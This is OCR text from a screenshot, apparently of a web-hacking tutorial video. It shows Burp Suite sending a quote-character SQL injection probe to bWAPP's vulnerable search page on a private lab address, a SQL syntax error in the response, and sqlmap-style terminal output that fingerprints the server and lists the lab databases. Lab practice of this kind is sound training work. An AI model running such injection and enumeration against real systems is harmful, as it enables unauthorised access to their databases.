 Burp Suite Commu...
Intruder attack 1
bWAPP - SQL Inje...
loiliangyang@kali:...
loiliangyang@kali:...
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /bWAPP/sqli_1.php?title=%27&action=search
2 Host: 192.168.0.119
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xm
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.119/bWAPP/sqli_1.php
9 Cookie: Server=b3dhc3Bid2E=; acopendivids=swin
; acgroupswithpersist=nada; JSESSIONID=EA9A4FA
; PHPSESSID=re9hbnkol8td4v7r0m5qddsh60; securi
10 Upgrade-Insecure-Requests: 1
11
12
loiliangyang@kali: ~
File Actions Edit View Help
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: Apache 2.2.14, PHP 5.3.2
back-end DBMS: MySQL ≥ 5.0
[01:05:22] [INFO] fetching database names
available databases [34]:
[*] .svn
[*] bricks
[*] bwapp
[*] citizens
[*] cryptomg
[*] dvwa
[*] gallery2
[*] getboo
[*] ghost
[*] gtd-php
[*] hex
[*] information_schema
[*] isp
[*] joomla
[*] mutillidae
[*] mysql
[*] nowasp
INSPECTOR
91
92 <tr height="50">
93
94 <td colspan="5" width="580">
Error: You have an error in your SQL syntax; check the manu
0 matches
Error
2 matches
Done
2,922 bytes | 2 millis